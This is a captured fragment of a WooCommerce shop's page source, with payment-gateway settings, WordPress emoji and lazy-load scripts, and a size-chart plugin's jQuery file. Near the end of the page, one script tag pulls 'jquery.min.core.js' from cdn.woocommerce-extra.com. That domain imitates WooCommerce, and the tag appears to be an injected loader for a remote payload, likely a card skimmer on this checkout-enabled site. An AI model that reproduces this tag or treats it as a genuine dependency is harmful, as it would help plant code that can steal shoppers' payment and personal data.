kTztVvq%2BmEWG7%2B12RPAmfNRYRVkXlZ4H7e%2B7yPSSVvG%5C%2FVZ2WQDe560D62tSFOoHvwrFL6D77z7lQ%5C%2FaeF0dcJrWSD7lu9ViZdanYI%2B1hF%2BSV7%5C%2F8qoZHtR4%2BuYZs5xqLwM%2BMk0jAem9gLKlEgusBHsgZkelRWday7ABFyq%2BD9hPC8p0eqZBEhyDrrTe9GYaFRAOlfgd4%2B2zujvMUgeBnKV6IkDMaZ8qmN38YLrORTbyk06Wt47K1TYrNVQl2JqS7vHfZaw5VWX0R0fSfGosDttSEgflItB9Ht3%5C%2FvPF8dva%5C%2FNmNp3W3zGgwCPSTo4NmwrpIIed2hwa%2BXGHhGmWZ0zecXIPDoL0cOAYCLHM4%5C%2F8vcwLdSb%2BUSBXtKKcd0K10NJnfMQneSF94Yt6vYbDwkhFhAk9Sk1fnGTNZwHZjDb485FwrU2dj4a9Wf3SAbYni8ho52WiinKaWe3Jt%5C%2F27dWn8RJ1CikxWtxnASCaVeEv3bR%5C%2F2t6Cz6jrxA4KRBIoE87f9%5C%2FYty7EOzQbwK5jxaDHfankENownX%5C%2FqPQW4%3D%22%2C%22iv%22%3A%22EpspNiQrMChCzOIX0SLHWg%3D%3D%22%2C%22hash%22%3A%22OTE0MTdhOTJlZmExYWM4MTFjMDY4OTUxYmU5YTI0Y2YyMDQ0N2VmOTZiODM0NzczOWEwYWY4ZWU3ZTI1OWViZg%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-02-02 18:45:52 -->

--- FILE ---
content_type: text/javascript
request_url: https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0
body_size: 324
content:
jQuery(document).ready(function() {
	jQuery('body').on('click', '.ocscw_open', function() {

		jQuery('body').addClass("ocscw_body_sizechart");
		jQuery('body').append('<div class="ocscw_loading"><img src="'+ ocscw_object_name +'/includes/images/loader.gif" class="ocscw_loader"></div>');
		var loading = jQuery('.ocscw_loading');
		loading.show();

        var product_id = jQuery(this).data("id");
        var chart_id = jQuery(this).data("cid");
        var current = jQuery(this);

        jQuery.ajax({
	        url:ocscw_ajax_url,
            type:'POST',
	        data:'action=ocscw_sizechart&product_id='+product_id+'&chart_id='+chart_id,
	        success : function(response) {
	        	var loading = jQuery('.ocscw_loading');
				loading.remove();

	            jQuery("#ocscw_sizechart_popup").css("display", "block");
	            jQuery("#ocscw_sizechart_popup").html(response);
	            jQuery('#ocscw_schart_popup_cls').css("display", "block");	
	        },
	        error: function() {
	            alert('Error occured');
	        }
	    });
       return false;
    });

	jQuery(document).on('click','.ocscw_popup_close',function() {
		jQuery("#ocscw_sizechart_popup").css("display", "none");
		jQuery('#ocscw_schart_popup_cls').css("display", "none");
		jQuery('body').removeClass("ocscw_body_sizechart");
	});

	jQuery("body").on('click', '#ocscw_schart_popup_cls', function() {
    	jQuery('#ocscw_sizechart_popup').css("display", "none");
        jQuery('#ocscw_schart_popup_cls').css("display", "none");
        jQuery('body').removeClass("ocscw_body_sizechart");
    });


	jQuery("body").on("click", ".ocscw_schart_sidpp_overlay", function() {
		jQuery(".ocscw_schart_sdpopup_main").removeClass("active");
      	jQuery(".ocscw_schart_sidpp_overlay").removeClass("active");
      	jQuery("body").removeClass("ocscw_sdpp_body");
	});
  	//sizingpopup js end


	jQuery('body').on('click','ul.ocscw_front_tabs li', function() {
		var closesta = jQuery(this).closest(".ocscw_tableclass");
        var tab_id = jQuery(this).attr('data-tab');
        closesta.find('ul.ocscw_front_tabs li').removeClass('current');
        closesta.find('.ocscw_front_tab_content').removeClass('current');
        jQuery(this).addClass('current');
        closesta.find("#"+tab_id).addClass('current');
    })

    jQuery('body').on('click','ul.ocscw_sdpp_front_tabs li', function() {
		var closesta = jQuery(this).closest(".ocscw_sdpp_table");
        var tab_id = jQuery(this).attr('data-tab');
        closesta.find('ul.ocscw_sdpp_front_tabs li').removeClass('current');
        closesta.find('.ocscw_sdpp_frtab_content').removeClass('current');
        jQuery(this).addClass('current');
        closesta.find("#"+tab_id).addClass('current');
    })
})